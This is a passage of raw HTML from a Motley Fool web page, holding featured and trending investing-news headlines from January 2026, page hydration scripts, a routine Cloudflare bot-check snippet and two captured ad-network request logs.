src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">FDA Decision on Eli Lilly&#x27;s Weight Loss Pill Delayed to Q2. Is This Bad News for the Stock?</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/30/microsoft-just-hit-an-8-month-low-is-the-ai-stock/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 2 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853562%2Fmicrosoft-maia-chip.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Microsoft Just Hit an 8-Month Low. Is the AI Stock a No-Brainer Buy Right Now?</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/30/this-low-cost-vanguard-fund-could-help-keep-your/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 3 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852773%2Fa-family-reviewing-financial-results-with-an-advisor.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">This Low-Cost Vanguard Fund Could Help Keep Your Portfolio Safe in 2026</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/30/down-40-in-the-past-12-months-is-xrp-a-good-buy-ri/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 4 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852766%2Finvestor-at-home-looking-at-multiple-charts.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Down 40% in the Past 12 Months, Is XRP a Good Buy Right Now?</h3></a></article></div><a class="foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block" href="/investing-news/">View All Fool Articles</a></div><script>$RC("B:0","S:0")</script><script>self.__next_f.push([1,"38:[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]\",\"children\":\"Trending News\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"37b9da1e-e4e7-4573-9f63-81b08da6396e-0\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/retirement/2026/01/28/medicare-will-stop-covering-this-essential-service/\",\"children\":\"Medicare Will Stop Covering This Essential Service in Less Than a Week\"}]}],[\"$\",\"li\",\"b042bbb8-a79e-4266-8c8a-e17ef56c8905-1\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/is-it-time-to-buy-microsoft-stock-as-its-backlog-s/\",\"children\":\"Is It Time to Buy Microsoft Stock as Its Backlog Soars?\"}]}],[\"$\",\"li\",\"d2feab10-22fc-4ccb-8633-f0a4d15e036c-2\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/paul-tudor-jones-sold-alphabet-gold-etf-17-in-2026/\",\"children\":\"Billionaire Paul Tudor Jones Recently Sold Shares of Apple and Alphabet and Piled Into a Gold ETF That's Already Up 17% in 2026\"}]}],[\"$\",\"li\",\"f3fdda8c-027e-4a1b-8546-5029a90b54fe-3\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/retirement/2026/01/28/maximum-possible-social-security-benefit-ages/\",\"children\":\"Here's the Maximum Possible Social Security Benefit for Ages 62 Through 70 in 2026\"}]}],[\"$\",\"li\",\"ecea70bc-cfde-4af8-ae9a-8832da5468a6-4\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/30/these-2-cryptocurrencies-could-skyrocket-in-2026/\",\"children\":\"These 2 Cryptocurrencies Could Skyrocket in 2026\"}]}],[\"$\",\"li\",\"3fa8e3ba-b96c-4f7f-ad21-197c1467a837-5\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/30/billionaires-buy-index-fund-beat-nvidia-palantir/\",\"children\":\"Billionaires Buy an Index Fund That Is Crushing AI Stocks Nvidia and Palantir in 2026\"}]}],[\"$\",\"li\",\"c6cddd4e-df2e-402b-82df-c6c1a44308ce-6\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/30/fintech-stock-sofi-technologies-ultimate-crypto/\",\"children\":\"Fintech Stock SoFi Technologies Just Proved That the Ultimate Cryptocurrency Has a Clear Use Case\"}]}],[\"$\",\"li\",\"57f3b143-016e-4734-8734-050ba7933611-7\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/nvidia-just-dealt-a-devastating-blow-to-intel-here/\",\"children\":\"Nvidia Just Dealt a Devastating Blow To Intel. Here's What It Means for Investors.\"}]}],[\"$\",\"li\",\"b39d196d-15ff-4919-8270-865b027c2b71-8\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/will-palantir-stock-rise-after-feb-2-history-says/\",\"children\":\"Will Palantir Stock Rise After Feb. 2? History Offers an Answer That's Strikingly Clear.\"}]}],[\"$\",\"li\",\"3e88e402-3e2f-4514-ad14-12d68fb2043f-9\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/if-this-forecast-proves-to-be-true-nvidias-stock-c/\",\"children\":\"If This Forecast Proves to Be True, Nvidia's Stock Could Still Be a Bargain Buy Today\"}]}],[\"$\",\"li\",\"88617a29-fcac-4aa0-ab75-e50159415905-10\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/the-artificial-intelligence-ai-stock-that-refuses/\",\"children\":\"The Artificial Intelligence (AI) Stock That Refuses to Stay Down\"}]}],[\"$\",\"li\",\"c75af597-d236-4b68-9aca-61c86b568ff5-11\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/beyond-nvidia-3-alternative-ai-stocks-that-will-so/\",\"children\":\"Beyond Nvidia: 3 Alternative AI Stocks That Will Soar in 2026\"}]}],[\"$\",\"li\",\"357e5547-55b6-40b3-bdd8-d077703951ef-12\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/think-micron-technologys-stock-may-have-peaked-thi/\",\"children\":\"Think Micron Technology's Stock May Have Peaked? This Is Why Its CEO Remains Bullish.\"}]}],[\"$\",\"li\",\"c16a4abc-4ce2-4911-80a3-d085ca7b3ce3-13\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/30/the-best-cryptocurrency-to-buy-with-500-right-now/\",\"children\":\"The Best Cryptocurrency to Buy With $500 Right Now\"}]}],[\"$\",\"li\",\"6d47f216-52e0-4f28-9b96-81f835321476-14\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/29/best-stock-to-buy-right-now-amazon-vs-alphabet/\",\"children\":\"Best Stock to Buy Right Now: Amazon vs. Alphabet\"}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block\",\"href\":\"/trending-news/\",\"children\":\"View All Trending News\"}]]\n"])</script><div hidden id="S:1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]">Trending News</h2><ul><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/retirement/2026/01/28/medicare-will-stop-covering-this-essential-service/">Medicare Will Stop Covering This Essential Service in Less Than a Week</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/is-it-time-to-buy-microsoft-stock-as-its-backlog-s/">Is It Time to Buy Microsoft Stock as Its Backlog Soars?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/paul-tudor-jones-sold-alphabet-gold-etf-17-in-2026/">Billionaire Paul Tudor Jones Recently Sold Shares of Apple and Alphabet and Piled Into a Gold ETF That&#x27;s Already Up 17% in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/retirement/2026/01/28/maximum-possible-social-security-benefit-ages/">Here&#x27;s the Maximum Possible Social Security Benefit for Ages 62 Through 70 in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/30/these-2-cryptocurrencies-could-skyrocket-in-2026/">These 2 Cryptocurrencies Could Skyrocket in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/30/billionaires-buy-index-fund-beat-nvidia-palantir/">Billionaires Buy an Index Fund That Is Crushing AI Stocks Nvidia and Palantir in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/30/fintech-stock-sofi-technologies-ultimate-crypto/">Fintech Stock SoFi Technologies Just Proved That the Ultimate Cryptocurrency Has a Clear Use Case</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/nvidia-just-dealt-a-devastating-blow-to-intel-here/">Nvidia Just Dealt a Devastating Blow To Intel. Here&#x27;s What It Means for Investors.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/will-palantir-stock-rise-after-feb-2-history-says/">Will Palantir Stock Rise After Feb. 2? History Offers an Answer That&#x27;s Strikingly Clear.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/if-this-forecast-proves-to-be-true-nvidias-stock-c/">If This Forecast Proves to Be True, Nvidia&#x27;s Stock Could Still Be a Bargain Buy Today</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/the-artificial-intelligence-ai-stock-that-refuses/">The Artificial Intelligence (AI) Stock That Refuses to Stay Down</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/beyond-nvidia-3-alternative-ai-stocks-that-will-so/">Beyond Nvidia: 3 Alternative AI Stocks That Will Soar in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/think-micron-technologys-stock-may-have-peaked-thi/">Think Micron Technology&#x27;s Stock May Have Peaked? This Is Why Its CEO Remains Bullish.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/30/the-best-cryptocurrency-to-buy-with-500-right-now/">The Best Cryptocurrency to Buy With $500 Right Now</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/29/best-stock-to-buy-right-now-amazon-vs-alphabet/">Best Stock to Buy Right Now: Amazon vs. Alphabet</a></li></ul><a class="foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block" href="/trending-news/">View All Trending News</a></div><script>$RC("B:1","S:1")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c61e1e4bdf814c2',t:'MTc2OTc4NTY4Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
ff39b5c9-7231-41b1-84ef-9dcf31571afc

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -258
content:
cf6b0e7b-0ed5-4461-980b-414057a2962c